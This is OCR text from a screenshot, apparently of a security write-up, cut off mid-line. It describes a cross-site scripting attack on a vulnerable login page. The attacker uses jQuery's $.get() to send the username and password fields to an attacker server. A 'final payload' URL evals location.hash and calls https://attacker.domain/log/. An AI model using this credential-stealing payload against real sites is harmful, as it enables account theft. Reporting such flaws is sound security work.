
This one dumps the http request and by that the attacker will
be able to steal other data like IP addresses and user agents
besides the body.
Since the vulnerable target is using jQuery libary, I suggest
using $.get() to send username/password field value to get
sent over attackers server.
Final payload:
https://vulnerable.domain/ClientRequiredFall
back.aspx?
view=Login&next=/javascript:eval(document.lo
cation.hash.split(%22%23%22)
[1])#$.get('https://attacker.domain/log/inde